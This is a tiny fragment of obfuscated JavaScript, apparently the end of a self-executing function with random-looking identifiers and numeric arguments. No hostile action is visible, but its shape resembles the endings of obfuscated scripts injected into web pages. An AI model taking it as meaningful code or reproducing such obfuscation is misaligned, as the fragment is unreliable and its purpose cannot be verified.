trO=qGy(NFD,JVG );trO(3755);return 9930})();